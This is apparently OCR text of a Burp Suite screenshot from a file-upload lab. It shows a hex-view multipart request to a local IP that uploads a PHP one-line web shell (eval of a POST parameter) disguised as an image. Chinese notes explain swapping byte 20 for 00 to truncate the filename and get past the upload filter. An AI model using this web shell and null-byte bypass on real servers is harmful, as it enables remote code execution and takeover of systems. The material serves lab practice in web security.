 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
HaE
Intercept HTTP history WebSockets history Options
Request to http://192.168.149.136:88
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
000002f0 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 Upgrade-Insecure
00000300 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a -Requests: 1
00000310 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000320 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 33 34 -------------134
00000330 31 33 36 30 37 35 31 33 38 33 39 33 30 34 38 36 1360751383930486
00000340 33 31 38 35 31 32 36 30 39 33 0d 0a 43 6f 6e 74 3185126093 Cont
00000350 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
00000360 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
00000370 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d ="file"; filenam
00000380 65 3d 22 73 68 65 6c 6c 2e 70 6e 67 20 2e 6a 70 e="shell.png .jp
00000390 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 g" Content-Type
000003a0 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a : image/jpeg
000003b0 3c 3f 70 68 70 20 40 65 76 61 6c 28 24 5f 50 4f <?php @eval($_PO
000003c0 53 54 5b 27 68 61 63 6b 65 72 27 5d 29 3b 20 3f ST['hacker']); ?
000003d0 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d > -------------
000003e0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000003f0 31 33 34 31 33 36 30 37 35 31 33 38 33 39 33 30 1341360751383930
00000400 34 38 36 33 31 38 35 31 32 36 30 39 33 0d 0a 43 4863185126093 C
00000410 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
00000420 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
00000430 61 6d 65 3d 22 4d 41 58 5f 46 49 4c 45 5f 53 49 ame="MAX_FILE_SI
00000440 5a 45 22 0d 0a 0d 0a 31 30 0d 0a 2d 2d 2d 2d 2d ZE" 10 -----
00000450 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000460 2d 2d 2d 2d 2d 2d 2d 2d 31 33 34 31 33 36 30 37 --------13413607
00000470 35 31 33 38 33 39 33 30 34 38 36 33 31 38 35 31 5138393048631851
00000480 32 36 30 39 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 26093 Content-D
00000490 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
000004a0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 6f 72 -data; name="for
000004b0 6d 22 0d 0a 0d 0a 55 70 6c 6f 61 64 0d 0a 2d 2d m" Upload --
将20改为00，因为截断符号
手动不好打印，但是16进制就很容易
Inspector
Selection 1
Selected character
Code Hex
20
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 3
Request Headers 12
ensed under BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?